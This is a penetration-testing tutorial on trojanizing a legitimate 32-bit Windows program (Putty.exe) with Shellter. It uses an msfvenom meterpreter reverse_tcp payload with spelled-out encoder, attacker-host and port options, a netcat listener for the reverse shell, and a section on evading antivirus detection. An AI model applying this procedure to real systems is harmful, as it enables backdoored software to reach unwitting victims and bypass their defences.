How to Inject Encoded Payload
HACKING-TUTORIALS


A common challenge faced by ethical hackers and penetration testers is bypassing antivirus software when executing payloads. While running self-written exploits or shellcode may not trigger antivirus alerts, using pre-generated payloads from tools like Metasploit often leads to detection as malicious by most antivirus programs. However, there's a solution: Shellter.
Shellter is a dynamic shellcode injection tool designed to inject exploits and shellcode into legitimate Windows applications. Currently, Shellter supports only 32-bit applications but is available for both 32-bit and 64-bit platforms, including Windows, Linux, and macOS. With Shellter, you can inject various types of shellcode, ranging from custom exploits to those generated by tools like Metasploit.
Importantly, Shellter achieves injection without modifying the host file or PE, ensuring straightforward memory access and preserving Read-Write-Execute permissions. This approach helps evade antivirus detection more effectively.
Shellter Features
Compatible with Windows systems (x86 and x64) and available for Windows and macOS using Wine/ Crossover
It's portable and doesn't require any complicated setups to run the tool
Supports all types of encoding used by Metasploit
It doesn't rely on system dependencies like Python, C/ C++ modules, etc
Supports custom encoding generated by the user
Supports injecting multiple payloads/ exploits in the same PE
It comes embedded with several Metasploit payloads. Therefore, you can use Shellter to generate a payload and inject it into a PE, saving you much time.
It's free
Download and Install Shellter
As we stated above, Shellter is available for Windows, Linux, and macOS. In this post, we will install Shellter on Kali Linux - The leading penetration testing and security auditing operating system in the market today.
To install Shellter on Kali Linux, execute the command below on your Terminal.

NOTE: To install Shellter on other Linux systems, we highly recommend downloading the setup file on the Shellter Download page since most Linux distro repositories might be outdated. That doesn't apply for Kali Linux because their developers added an automatic check that runs daily, looking for any Shellter updates or new releases. text here...

After successfully installing Shellter on Kali Linux, we need to install Wine responsible for running Shellter on Linux systems. Execute the commands below on the Terminal
As previously mentioned, Shellter offers versatility in handling various payloads, including those generated with Metasploit. It's worth noting that Shellter comes equipped with several Metasploit exploits. To illustrate its functionality, let's generate a payload using Metasploit and utilize Shellter to inject it into a 32-bit executable Windows application like Putty.exe. For comprehensive guidance on leveraging Metasploit on Kali Linux, you can refer to our Metasploit Tutorials.
Our target (victim) machine is Windows, and our attacking machine is the Kali Linux system. You need to get the IP addresses of both machines as we will require them when generating the payload. In our case, the IP addresses are assigned as follows:
Kali Linux: 192.168.1.46
Windows: 192.168.1.52
Use the command ip a s to get the IP of your Kali Linux system. For Windows, run the command ipconfig on the command prompt
Launch the Terminal and use the syntax below to generate a Windows Reverse TCP payload with msfvenom.

Let's look at the code above in detail:
msfvenom: (a combination of Msfpayload and Msfencode) - It is a command-line utility of Metasploit used to generate shellcodes.
-p windows/meterpreter/reverse_tcp: Here, we specify the type of payload we want to create. In this case, we are creating a Windows Reverse TCP payload. It will give us a backdoor to the victims' machine.
LHOST=192.168.1.46: That is the local machine's IP (Kali Linux).
LPORT=5657: That is the port we will use to listen to any incoming connections from the victims' PC. We highly recommend using a number greater than 1000 but less than 65535.
-e x86/shikata_ga_nai -i 10: This is the encoder we will use to encode and obfuscate our payload. However, don't feel limited to Shikata as many other encoders are available in Msfvenom.
-f raw: That is the format we want to use for our payload. Even though you can specify an extension like "exe," the "raw" format or binary is much easier to inject in a Windows PE.
-o /home/golinux/Desktop/PhotoEditor.raw: That's sets the name of the payload and the path where we will store it.


When we run the ls command on our Desktop directory, you can see that we successfully create our payload - PhotoEditor.raw.
Inject Encoded Payload into Putty With Shellter
Launch Shellter by executing the command below on your Terminal to get started.

After a few seconds, another Terminal window will open, revealing the user-friendly prompts for using Shellter.

Follow the steps below:

The first prompt will ask you to choose the operation mode. You can choose between Automatic and Manual. For this post, we will use Automatic. Therefore, type "A" and hit Enter.
Next, you will be prompted to set your PE target. The Windows executable you want to inject with the payload we generated with Msfvenom. In our case, we downloaded Putty.exe (32 bit) and placed it on our Desktop. We will provide the path to this file as shown below.
Next, you will see a prompt "whether you want to enable Stealth mode." Select Yes by typing "Y" and pressing Enter.
You will see a list of payloads that you can use to inject the PE. You will also see a prompt on whether you want to use any of the listed payloads or a custom payload. In our case, we have already created an exploit with Msfvenom. Therefore, select "C" for custom payload.
Next, you will need to specify the path to your payload.
You will see another prompt, "Is this payload a reflective DLL loader?" Select "NO" by typing "N," and press Enter to continue.

That's it! At this point, sit back and wait for Shellter to inject your exploit into the target PE.
Test the Injected Shellcode
To test the payload, we will carry out the steps below:


Start Netcat on our Kali Linux to listen to the port we specified on our payload. Which is port 5657.

We will copy the file we injected with the payload to the Windows system to create a Reverse TCP connection to the Kali system.
So, we copied the Putty.exe file to our Windows system and executed it. As we expected, Putty successfully launched on our Windows system. See the image below.

Also, something interesting happened. When we go back to our netcat window, we see a successful connection from our Windows system. Therefore, if we had used a tool like Meterpreter to start a "meterpreter" session, we could easily execute remote commands on our Windows system.
Test the Injected Shellcode on Anti Virus Software
Now, we have one more challenge remaining - Bypassing AV software. For this post, we will use Viru total for demonstration. However, beware because this site shares samples with antivirus vendors. To get started, open the Virus Total website and upload the PE. In our case, it's the Putty.exe file. After running a scan on our file, we found that 29 out of 67 Anti virus software flagged our file as malicious. See the image below.


But wait! There is something interesting to note. We repeated the whole process and used a different PE this time. We use Xpra.exe instead of Putty. The main difference between these two files is size. Putty is around 1.1 MB, while Xpra is around 102.8 MB. After injecting Xpra with our payload and testing it on Virus total, only Seven out 60 AV software detected it as a malicious file.


Therefore, we can deduce that the more complex the target PE file, the harder it will be for Antiviruses to detect our injected Shell code.
Conclusion
In this post, we have given you a detailed guide on getting started with Shellter. However, there is still a lot that you can still do with Shellter there than what we have discussed. For that, please feel free to check out the official Shellter manual. For users who love interacting with GUI tools, you should get your hopes high since Shellter developers have announced releasing a GUI version of the tool. Please feel free to share with our readers in the comments any more tricks and tips you discovered while using Shellter.
